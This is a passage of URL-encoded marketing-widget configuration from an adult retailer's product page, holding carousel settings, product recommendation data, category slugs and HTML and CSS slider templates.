%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Bondage","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:213717,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Accessories","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Accessories%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230625,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Menopause Toys","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Toys%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:230626,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2220%22,%22translations%22:%7B%7D%7D%7D%7D","Search Recs (short PLPS)","Recs (short PLPS)",".tab-pane.container","sex-toy-sets","fleshlight-toys","touch-sense","bodystockings","edible-licks-body-paints","anal-sex-essentials","massage-oils","nightwear/camis","sex-toys/cock-rings","erotic-lingerie/crotchless-sets","Short%20PLPS%20%3E%202%20PDPs","Quick%20View%20You%20May%20Also%20Like","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Short%20PLPS","You%20May%20Also%20Like","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:20px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price.saleColor%7B%0A%20%20color:#df0424;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344%0A%20%20margin-bottom:8px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2099999;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20calc(-1%20*%20($%7BArrow%20Width%7Dpx));%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)